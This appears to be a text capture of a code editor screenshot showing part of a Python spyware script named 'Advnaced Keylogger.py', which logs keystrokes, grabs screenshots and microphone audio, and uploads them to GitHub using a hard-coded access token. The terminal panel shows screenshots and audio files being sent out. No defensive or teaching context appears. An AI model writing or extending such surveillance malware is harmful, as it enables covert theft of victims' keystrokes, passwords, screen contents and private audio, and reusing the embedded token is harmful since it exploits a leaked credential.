 File Edit Selection View Go Run Terminal Help
hack
Advnaced Keylogger.py
github.py
txt
Decryptor.py
Advnaced Keylogger.py > screenshot
17 from pynput.keyboard import Key, Listener # Monitor input devices
18 from PIL import ImageGrab # Copy the contents of the screen or the clipboard to a PIL image memory
19 from scipy.io.wavfile import write as write_rec # Write a NumPy array as a WAV file
20 from cryptography.fernet import Fernet # Message encrypted using it cannot be manipulated or read without the key
21
22 file_path = 'C:\\Users\\Public\\Logs\\'
23 token = "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"
24 ################ Functions: Keystorke Capture, Screenshot Capture, Mic Recroding, Webcam Snapshot, Sending ################
25
26 # Keystroke Capture Funtion
27 def logg_keys(file_path):
28 logging.basicConfig(filename=(file_path + 'key_logs.txt'), level=logging.DEBUG, format='%(asctime)s: %(message)s')
29
30 on_press = lambda Key: logging.info(str(Key))
31 listener = Listener(on_press=on_press)
32 listener.start()
33 time.sleep(290)
34 listener.stop()
35 listener.join()
36
37 # Loop that records the microphone for 60 second intervals
38 def screenshot_worker(folder):
39 write_github_folder(str(folder),"Screen")
40 shutil.rmtree(folder)
41
Debug Console (Ctrl+Shift+Y)
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Python
✅ Screen/screenshot13.png
✅ Microphone/audio5.wav
✅ Screen/screenshot14.png
✅ Microphone/audio6.wav
❌ Screen/screenshot15.png
✅ Screen/screenshot16.png
✅ Microphone/audio7.wav
✅ Screen/screenshot17.png
❌ Microphone/audio8.wav
✅ Screen/screenshot18.png
✅ Screen/screenshot19.png
✅ Microphone/audio9.wav
0 0
Ln 45, Col 53 Spaces: 4 UTF-8 LF {} Python 3.13.7